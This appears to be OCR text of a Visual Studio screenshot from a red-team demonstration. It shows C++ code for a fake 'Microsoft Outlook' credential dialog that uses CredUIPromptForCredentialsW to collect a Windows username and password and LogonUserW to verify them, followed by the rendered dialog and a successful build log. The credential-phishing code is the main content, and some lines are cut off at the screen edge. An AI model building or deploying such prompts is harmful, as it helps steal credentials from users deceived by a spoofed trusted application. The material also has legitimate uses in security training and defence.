 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) credentialsprompt
Release x64 本地 Windows 调试器 Live Share
credentialsprompt.cpp
credentialsprompt (全局范围) WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpC
4
5 #pragma comment(lib, "Credui.lib")
6
7 int WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
8 {
9 CREDUI_INFO ci = { sizeof(ci) };
10 std::wstring promptCaption = L"Microsoft Outlook";
11 std::wstring promptMessage = L"Connecting to spotless@o
12 ci.pszCaptionText = (PCWSTR)promptCaption.c_str();
13 ci.pszMessageText = (PCWSTR)promptMessage.c_str();
14
15 WCHAR username[255] = {};
16 WCHAR password[255] = {};
17 DWORD result = 0;
18
19 result = CredUIPromptForCredentialsW(&ci, L".", NULL, 5, _FLAGS_GENERIC_CREDENTIALS);
20 if (result == ERROR_SUCCESS)
21 {
22 HANDLE newToken = NULL;
23 BOOL credentialsValid = FALSE;
24
25 credentialsValid = LogonUserW(username, NULL, passwo DER_DEFAULT, &newToken);
110 % 未找到相关问题 行: 41 字符: 2 制表符 LF
Microsoft Outlook
Connecting to spotless@offense.local
用户名(U):
密码(P):
记住我的密码(R)
确定 取消
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"credentialsprompt"(1 个项目/共 1 个)
credentialsprompt
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器 团队资源管理器
属性
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: credentialsprompt, 配置: Release x64 ------
1>credentialsprompt.cpp
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 70 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>credentialsprompt.vcxproj -> D:\repos\credentialsprompt\x64\Release\credentialsprompt.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出
全部重新生成已成功 添加到源代码管理
重生信息安全